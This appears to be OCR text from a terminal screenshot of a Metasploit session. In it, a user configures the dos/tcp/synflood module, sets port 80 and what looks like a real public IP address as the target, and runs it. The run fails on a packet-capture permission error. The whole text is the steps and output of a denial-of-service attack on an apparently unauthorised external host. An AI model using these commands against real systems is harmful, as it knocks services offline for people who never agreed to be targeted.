 Applications Places Terminal Mar 21 09:28
Terminal
msf6 auxiliary(dos/tcp/synflood) > set RPORT 80
RPORT => 80
msf6 auxiliary(dos/tcp/synflood) > SET RHOST 45.93.124.14.Interrupt: use the 'ex
it' command to quit
msf6 auxiliary(dos/tcp/synflood) >
msf6 auxiliary(dos/tcp/synflood) >
msf6 auxiliary(dos/tcp/synflood) > set RHOST 45.93.124.14.
RHOST => 45.93.124.14.
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 45.93.124.14
SIOCSIFFLAGS: Operation not permitted
[-] Auxiliary failed: RuntimeError eth0: You don't have permission to capture on
that device (socket: Operation not permitted)
[-] Call stack:
[-]   /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:124:in `op
en_live'
[-]   /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:124:in `op
en_pcap'
[-]   /usr/share/metasploit-framework/modules/auxiliary/dos/tcp/synflood.rb:41:i
n `run'
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) >